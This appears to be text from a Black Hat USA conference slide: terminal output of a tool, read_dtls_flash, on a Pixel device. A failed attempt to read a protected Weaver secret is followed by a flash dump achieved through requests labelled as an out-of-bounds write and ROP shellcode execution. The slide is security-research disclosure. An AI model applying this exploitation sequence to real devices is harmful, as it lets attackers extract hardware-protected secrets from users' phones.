 Reading secret from slot 19
Failure, response=
error: WRONG_KEY
raven:/data/local/tmp # ./read_dtls_flash --read_weaver 13 super_secret_keY
Reading secret from slot 19
Failure, response=
error: WRONG_KEY
throttle_msec: 30000
raven:/data/local/tmp # ./read_dtls_flash --dump_flash fd600 200
Dumping flash segment at fd600
Sending ICinitializeRequest
Success
Sending ICstartRetrieveEntriesRequest
Success
Sending ICpushReaderCertRequest (exploit OOB write in globals)
Success
Sending ICgenerateSigningKeyPairRequest
Success
Sending ICstartRetrieveEntriesRequest
Success
Sending ICstartRetrieveEntryValueRequest (write ROP shell code to stack and run it)
Success
0000: 00 02 6E 14 12 00 00 00 00 00 00 00 00 00 00 00 | ..n.............
0010: 00 02 6E 14 12 00 00 00 00 00 00 00 00 00 00 00 | ..n.............
0020: 00 02 6E 14 12 00 00 00 00 00 00 00 00 00 00 00 | ..n.............
0030: 00 02 6E 14 12 00 00 00 00 00 00 00 00 00 00 00 | ..n.............
0040: 00 02 6E 14 12 00 00 00 00 00 00 00 00 00 00 00 | ..n.............
0050: 00 02 6E 14 12 00 00 00 00 00 00 00 00 00 00 00 | ..n.............
0060: 00 02 6E 14 12 00 00 00 00 00 00 00 00 00 00 00 | ..n.............
0070: 00 02 6E 14 12 00 00 00 00 00 00 00 00 00 00 00 | ..n.............
#BHUSA @BlackHatEvents